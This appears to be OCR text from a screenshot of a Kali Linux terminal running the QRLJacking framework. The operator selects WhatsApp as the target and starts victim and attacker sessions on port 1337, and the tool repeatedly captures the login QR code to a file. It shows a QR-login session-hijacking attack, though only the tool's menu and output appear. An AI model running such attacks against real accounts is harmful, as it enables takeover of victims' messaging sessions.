 Applications Places Terminal Thu 22:04 1 00:02:21
root@kali: ~/QRLJacking/QrlJacking-Framework
File Edit View Search Terminal Help
Choice > 1
1.WhatsApp
2.WeChat
3.Weibo
00.Back To Main Menu
Second Choice > 1
Port to listen on (Default 1337) : 1337
[*] Starting victim session on http://localhost:1337
[*] Opening Mozila FireFox...
[*] Starting attacker session...
[*] QR code image detected !
[*] Downloading the image...
[*] Saved To tmp.png
[*] QR code image detected !
[*] Downloading the image...
[*] Saved To tmp.png
[*] QR code image detected !
[*] Downloading the image...
[*] Saved To tmp.png